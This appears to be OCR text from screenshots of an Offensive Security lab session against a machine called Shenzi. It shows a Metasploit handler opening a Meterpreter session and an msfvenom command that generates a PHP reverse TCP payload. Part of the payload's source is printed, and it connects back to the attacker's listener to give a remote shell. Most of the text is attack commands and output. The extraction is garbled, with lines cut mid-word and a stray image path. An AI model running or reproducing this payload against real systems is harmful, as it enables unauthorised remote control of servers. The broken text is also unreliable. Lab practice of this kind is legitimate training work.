 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.59:443
[*] Sending stage (39927 bytes) to 192.168.59.55
[*] Meterpreter session 1 opened (192.168.49.59:443 -> 192.168.59.55:50107) at 2022-12-16 18:58:33 -0500
meterpreter > _
root@Offensive-Security:~/machine_results/Shenzi# msfconsole -p windows/x_
root@Offensive-Security:~/machine_results/Shenzi# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.49.59 LPORT=443 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.49.59'; $port = 443; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_conne
ct($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); bre
ak; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b
kali@Offensive-Security:~$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 192.168.49.59  netmask 255.255.255.0  destination 192.168.49.59
inet6 fe80::3125:717a:a3d0:8512  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 245276  bytes 89631264 (85.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 298611  bytes 24229648 (23.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
OFFENSIVE®
security